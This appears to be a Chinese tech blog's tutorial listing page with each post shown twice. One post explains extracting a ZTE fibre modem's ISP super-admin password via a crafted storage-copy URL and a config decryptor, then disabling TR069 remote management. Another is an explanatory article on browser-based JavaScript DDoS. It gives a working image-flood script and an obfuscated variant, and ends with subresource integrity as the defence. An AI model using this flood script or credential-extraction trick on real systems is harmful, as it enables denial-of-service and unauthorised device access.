搜索到

70

篇与

技术教程

的结果

-

![【教程】电信天翼网关改桥接模式 不用超级密码]()

-



![【教程】百度网盘高速下载方法 可用 最新测试]() 【教程】百度网盘高速下载方法 可用 最新测试 在‘Pandownload’不能用的情况下还有没有什么安全可靠的下载百度云资源呢。 今天和大家分享一个“官方”提供的高速下载方式,想必已经有人知道我说的是啥了。 百度旗下的“爱奇艺万能联播”新版本中已经集成了百度云盘通道,方便您使用百度云盘!在爱奇艺官网的应用商店中下载安装爱奇艺万能播放器,并更新到最新版本,在播放器界面右上角就会有百度云盘的图标,那就可以直接在播放器界面登陆百度云盘了。! ![5456434.png][1] 点击百度云盘图标,弹出登陆账户、正在下载和已完成三个页面,在登录百度账户页面中登录您的云盘账户(支持第三方登录)。 ![65254542.png][2] 然后就可以‘高速’下载所需要的文件啦!!! ![9656526565.png][3] 2020年4月27测试 这个方法很早了,希望还可以多用用。 [1]: https://amwxb.cn/usr/uploads/2020/04/1270140824.png [2]: https://amwxb.cn/usr/uploads/2020/04/268095378.png [3]: https://amwxb.cn/usr/uploads/2020/04/562473204.png

【教程】百度网盘高速下载方法 可用 最新测试 在‘Pandownload’不能用的情况下还有没有什么安全可靠的下载百度云资源呢。 今天和大家分享一个“官方”提供的高速下载方式,想必已经有人知道我说的是啥了。 百度旗下的“爱奇艺万能联播”新版本中已经集成了百度云盘通道,方便您使用百度云盘!在爱奇艺官网的应用商店中下载安装爱奇艺万能播放器,并更新到最新版本,在播放器界面右上角就会有百度云盘的图标,那就可以直接在播放器界面登陆百度云盘了。! ![5456434.png][1] 点击百度云盘图标,弹出登陆账户、正在下载和已完成三个页面,在登录百度账户页面中登录您的云盘账户(支持第三方登录)。 ![65254542.png][2] 然后就可以‘高速’下载所需要的文件啦!!! ![9656526565.png][3] 2020年4月27测试 这个方法很早了,希望还可以多用用。 [1]: https://amwxb.cn/usr/uploads/2020/04/1270140824.png [2]: https://amwxb.cn/usr/uploads/2020/04/268095378.png [3]: https://amwxb.cn/usr/uploads/2020/04/562473204.png -

![[技术]中兴光猫ZXHN-F650-660 不拆机获取超级密码 改桥接模式]() [技术]中兴光猫ZXHN-F650-660 不拆机获取超级密码 改桥接模式 获取超级密码的改桥接模式可以发挥出宽带的所以性能。{多拨理论网速翻倍} 以下是获取telecomadmin超级用户密码的方法,理论通用。 改桥接模式和多拨我这里就不写了。(博主用的是华为的路由器刷不了固件) **型号版本都相同,获取不成功的建议拔掉光纤,不要插光纤重启后再试** 一、首先一定要先检查版本号匹配再操作 设备类型: GPON天翼网关(4口单频) 产品型号: ZXHN F650 软件版本号: V2.0.0P1T1 设备类型: GPON天翼网关(4口单频) 产品型号: ZXHN F660 软件版本号: V10.0.0XXX 其它版本不保证一定通用。可以尝试。 二、准备需要的工具和软件 1、一个U盘,U盘大小不限(小一点好,文件不能太多),不用格盘,最好是Fat32格式,理论的没问题。 2、软件RouterPassView ,可以百度,也可以从下面下载。 [RouterPassView][1] 三、详细过程 1、电脑网线直连光猫网口,最好连第一个千兆口,检查一下本地连接的ip是192.168.1.X网段,如果不是,自己设置成静态ip到这个网段即可。 Ps:只有可以访问路由器的管理界面192.168.1.1。此步可以忽略。 2、打开192.168.1.1 登陆,用户名和密码在光猫后面可以看到。 3、查看版本号,确认版本号正确。 如果你的硬件和软件版本都一样。那就按如下大胆方法操作吧。(不一样也可以试试,不会损坏设备) 4、将U盘插入光猫的USB口,查看“存储管理”是否识别U盘,如果没识别出,多刷新几下,实在识别不出就只有换个U盘再试,直到正确识别如下图。 ![1224654654.png][2] 5、关键点到了:确保浏览器正常登陆光猫网关,复制以下网址到浏览器地址栏并回车。(建议拔掉光纤) http://192.168.1.1/cgi-bin/luci/admin/storage/copyMove?opstr=copy|/userconfig|/mnt/USB_disc1|cfg&fileLists=cfg/&_=0.5060406976503316 如果浏览器输出以下内容,说明操作成功。 {"setRes":true,"filePath":"/userconfig","percent":100,"transId":0,"fileNum":0} 6、转到光猫网页,“存储管理”-“存储设置”,查看是否有下图的cfg文件夹, ![6874569687498.png][3] 打开这个文件夹,查看是否有db_user_cfg.xml这个文件,如果有,说明你已经成功了,可以拔下U盘了。 7、将U盘插入电脑的USB口并打开cfg文件夹。同时打开RouterPassView软件,将db_user_cfg.xml文件拖动到RouterPassView软件窗口即可看到解密的配置文件,输入telecom进行查找。 你将看到超级密码如下图,赶快记下来吧 ![53265463256.png][4] 四、完成破解 这个超级密码有些动态生成的,重启会变化,如果不想让它变化,就继续往下看,我个要干掉TR069这个连接和这项服务,让光猫不接受服务器控制就行了。 用上面你查到的超级管理员登陆光猫。 ![hgjgh54255.png][5] 点击“网络”-“网络设置”-“网络连接”,选择带有TR069的这个连接,点击下面的删除。 点击“网络”-“远程管理”-“ITMS服务器”,如下图 ![hbgnhf5365635.png][6] 取消“启用周期上报”,将“ITMS认证地址”清空或改动几个数字。最后点下面的保存按钮,完成设置保存。到此破解完成,把密码记下来,以后再也不会变了。 Ps:有些版本不能删除,也不能改,获取到超级账号密码可以忽略此步。 [1]: http://www.nirsoft.net/utils/router_password_recovery.html [2]: https://amwxb.cn/usr/uploads/2020/04/3399395412.png [3]: https://amwxb.cn/usr/uploads/2020/04/448482991.png [4]: https://amwxb.cn/usr/uploads/2020/04/2146527493.png [5]: https://amwxb.cn/usr/uploads/2020/04/414184385.png [6]: https://amwxb.cn/usr/uploads/2020/04/4108232865.png

[技术]中兴光猫ZXHN-F650-660 不拆机获取超级密码 改桥接模式 获取超级密码的改桥接模式可以发挥出宽带的所以性能。{多拨理论网速翻倍} 以下是获取telecomadmin超级用户密码的方法,理论通用。 改桥接模式和多拨我这里就不写了。(博主用的是华为的路由器刷不了固件) **型号版本都相同,获取不成功的建议拔掉光纤,不要插光纤重启后再试** 一、首先一定要先检查版本号匹配再操作 设备类型: GPON天翼网关(4口单频) 产品型号: ZXHN F650 软件版本号: V2.0.0P1T1 设备类型: GPON天翼网关(4口单频) 产品型号: ZXHN F660 软件版本号: V10.0.0XXX 其它版本不保证一定通用。可以尝试。 二、准备需要的工具和软件 1、一个U盘,U盘大小不限(小一点好,文件不能太多),不用格盘,最好是Fat32格式,理论的没问题。 2、软件RouterPassView ,可以百度,也可以从下面下载。 [RouterPassView][1] 三、详细过程 1、电脑网线直连光猫网口,最好连第一个千兆口,检查一下本地连接的ip是192.168.1.X网段,如果不是,自己设置成静态ip到这个网段即可。 Ps:只有可以访问路由器的管理界面192.168.1.1。此步可以忽略。 2、打开192.168.1.1 登陆,用户名和密码在光猫后面可以看到。 3、查看版本号,确认版本号正确。 如果你的硬件和软件版本都一样。那就按如下大胆方法操作吧。(不一样也可以试试,不会损坏设备) 4、将U盘插入光猫的USB口,查看“存储管理”是否识别U盘,如果没识别出,多刷新几下,实在识别不出就只有换个U盘再试,直到正确识别如下图。 ![1224654654.png][2] 5、关键点到了:确保浏览器正常登陆光猫网关,复制以下网址到浏览器地址栏并回车。(建议拔掉光纤) http://192.168.1.1/cgi-bin/luci/admin/storage/copyMove?opstr=copy|/userconfig|/mnt/USB_disc1|cfg&fileLists=cfg/&_=0.5060406976503316 如果浏览器输出以下内容,说明操作成功。 {"setRes":true,"filePath":"/userconfig","percent":100,"transId":0,"fileNum":0} 6、转到光猫网页,“存储管理”-“存储设置”,查看是否有下图的cfg文件夹, ![6874569687498.png][3] 打开这个文件夹,查看是否有db_user_cfg.xml这个文件,如果有,说明你已经成功了,可以拔下U盘了。 7、将U盘插入电脑的USB口并打开cfg文件夹。同时打开RouterPassView软件,将db_user_cfg.xml文件拖动到RouterPassView软件窗口即可看到解密的配置文件,输入telecom进行查找。 你将看到超级密码如下图,赶快记下来吧 ![53265463256.png][4] 四、完成破解 这个超级密码有些动态生成的,重启会变化,如果不想让它变化,就继续往下看,我个要干掉TR069这个连接和这项服务,让光猫不接受服务器控制就行了。 用上面你查到的超级管理员登陆光猫。 ![hgjgh54255.png][5] 点击“网络”-“网络设置”-“网络连接”,选择带有TR069的这个连接,点击下面的删除。 点击“网络”-“远程管理”-“ITMS服务器”,如下图 ![hbgnhf5365635.png][6] 取消“启用周期上报”,将“ITMS认证地址”清空或改动几个数字。最后点下面的保存按钮,完成设置保存。到此破解完成,把密码记下来,以后再也不会变了。 Ps:有些版本不能删除,也不能改,获取到超级账号密码可以忽略此步。 [1]: http://www.nirsoft.net/utils/router_password_recovery.html [2]: https://amwxb.cn/usr/uploads/2020/04/3399395412.png [3]: https://amwxb.cn/usr/uploads/2020/04/448482991.png [4]: https://amwxb.cn/usr/uploads/2020/04/2146527493.png [5]: https://amwxb.cn/usr/uploads/2020/04/414184385.png [6]: https://amwxb.cn/usr/uploads/2020/04/4108232865.png -

![【记录】Connection unexpectedly terminated 报错的解决]()

-

![【安全】基于JavaScript的DDOS攻击]() 【安全】基于JavaScript的DDOS攻击 使用恶意的JavaScript欺骗用户参与DDoS攻击。 基于JavaScript的DDOS攻击有一个非比寻常的特点:任何有浏览器的设备都可能参与攻击,其潜在攻击规模接近无限。 基于JavaScript的DDOS攻击原理 现代网站的交互作用大多数都是采用JavaScript。JavaScript脚本可直接注入HTML中,或者通过 HTML从远程服务器载入。 function imgflood() {var TARGET = ''victim-website.com'var URI = '/index.php?' var pic = new Image()var rand = Math.floor(Math.random() * 1000)pic.src = 'http://'+TARGET+URI+rand+'=val'}setInterval(imgflood, 10) 该脚本会在目标网页上生成一个图片按钮,图片按钮会指向"'victim-website.com" 网站。只要用户访问了含有该脚本的网页,那么他就会成为 "'victim-website.com"DDoS攻击中的一员。浏览器发出的每一个请求都是有效请求,于是该攻击又变成了Layer 7 攻击。 由于是JS代码,所以通过查看网页源码,可以直接的看到攻击代码,发现是攻击网页。但如果以上的代码经过JShaman的混淆,JS代码会被保护起来,更难以被识别和发现: var _0x9ea1=['victim\\x2dwebsite\\x2ecom','\\x2findex\\x2ephp\\x3f','floor','random','src','http\\x3a\\x2f\\x2f','\\x3dval'];(function(_0xa439d7,_0x7a3f17){var _0x2fcd4b=function(_0x1be501){while(--_0x1be501){_0xa439d7['\\x70\\x75\\x73\\x68'](_0xa439d7['\\x73\\x68\\x69\\x66\\x74']());}};_0x2fcd4b(++_0x7a3f17);}(_0x9ea1,0xa1));var _0x19ea=function(_0x3ac308,_0x2c1ecf){_0x3ac308=_0x3ac308-0x0;var _0x393163=_0x9ea1[_0x3ac308];return _0x393163;};function imgflood(){var _0xcb2cd4=_0x19ea('0x0');var _0x3d1bbb=_0x19ea('0x1');var _0x189885=new Image();var _0x2dfc3a=Math[_0x19ea('0x2')](Math[_0x19ea('0x3')]()*0x3e8);_0x189885[_0x19ea('0x4')]=_0x19ea('0x5')+_0xcb2cd4+_0x3d1bbb+_0x2dfc3a+_0x19ea('0x6');}setInterval(imgflood,0xa); 如果攻击者入侵了一个网站,在网站js文件中嵌入了类似上面的恶意JavaScript脚本,那么该网站的每一个访客都将成为DDoS攻击中的一员。网站流量越高就意味着DDoS越严重。 如何防止这种攻击? 目前HTTP还没有相关的机制来阻止该脚本的运行,但W3C已经提出了名叫子资源完整性(SRI)的新功能,使用加密哈希值验证脚本,如果哈希值不匹配浏览器可以阻止其运行。 例如,如下脚本标签: 浏览器会自动下载该.js文件,并且会不分青红皂白的运行它。即使该文件中被攻击者注入了恶意脚本,浏览器也不会识别(也识别不出)。然而如果网站发现了哈希值验证脚本不匹配,子资源完整性(SRI)会告诉浏览器不要运行该脚本。 建议网站管理员将添加这一标签添加到服务器上,用以保护其用户不被利用。

【安全】基于JavaScript的DDOS攻击 使用恶意的JavaScript欺骗用户参与DDoS攻击。 基于JavaScript的DDOS攻击有一个非比寻常的特点:任何有浏览器的设备都可能参与攻击,其潜在攻击规模接近无限。 基于JavaScript的DDOS攻击原理 现代网站的交互作用大多数都是采用JavaScript。JavaScript脚本可直接注入HTML中,或者通过 HTML从远程服务器载入。 function imgflood() {var TARGET = ''victim-website.com'var URI = '/index.php?' var pic = new Image()var rand = Math.floor(Math.random() * 1000)pic.src = 'http://'+TARGET+URI+rand+'=val'}setInterval(imgflood, 10) 该脚本会在目标网页上生成一个图片按钮,图片按钮会指向"'victim-website.com" 网站。只要用户访问了含有该脚本的网页,那么他就会成为 "'victim-website.com"DDoS攻击中的一员。浏览器发出的每一个请求都是有效请求,于是该攻击又变成了Layer 7 攻击。 由于是JS代码,所以通过查看网页源码,可以直接的看到攻击代码,发现是攻击网页。但如果以上的代码经过JShaman的混淆,JS代码会被保护起来,更难以被识别和发现: var _0x9ea1=['victim\\x2dwebsite\\x2ecom','\\x2findex\\x2ephp\\x3f','floor','random','src','http\\x3a\\x2f\\x2f','\\x3dval'];(function(_0xa439d7,_0x7a3f17){var _0x2fcd4b=function(_0x1be501){while(--_0x1be501){_0xa439d7['\\x70\\x75\\x73\\x68'](_0xa439d7['\\x73\\x68\\x69\\x66\\x74']());}};_0x2fcd4b(++_0x7a3f17);}(_0x9ea1,0xa1));var _0x19ea=function(_0x3ac308,_0x2c1ecf){_0x3ac308=_0x3ac308-0x0;var _0x393163=_0x9ea1[_0x3ac308];return _0x393163;};function imgflood(){var _0xcb2cd4=_0x19ea('0x0');var _0x3d1bbb=_0x19ea('0x1');var _0x189885=new Image();var _0x2dfc3a=Math[_0x19ea('0x2')](Math[_0x19ea('0x3')]()*0x3e8);_0x189885[_0x19ea('0x4')]=_0x19ea('0x5')+_0xcb2cd4+_0x3d1bbb+_0x2dfc3a+_0x19ea('0x6');}setInterval(imgflood,0xa); 如果攻击者入侵了一个网站,在网站js文件中嵌入了类似上面的恶意JavaScript脚本,那么该网站的每一个访客都将成为DDoS攻击中的一员。网站流量越高就意味着DDoS越严重。 如何防止这种攻击? 目前HTTP还没有相关的机制来阻止该脚本的运行,但W3C已经提出了名叫子资源完整性(SRI)的新功能,使用加密哈希值验证脚本,如果哈希值不匹配浏览器可以阻止其运行。 例如,如下脚本标签: 浏览器会自动下载该.js文件,并且会不分青红皂白的运行它。即使该文件中被攻击者注入了恶意脚本,浏览器也不会识别(也识别不出)。然而如果网站发现了哈希值验证脚本不匹配,子资源完整性(SRI)会告诉浏览器不要运行该脚本。 建议网站管理员将添加这一标签添加到服务器上,用以保护其用户不被利用。

![[技术]中兴光猫ZXHN-F650-660 不拆机获取超级密码 改桥接模式](https://amwxb.cn/usr/uploads/2020/04/3399395412.png)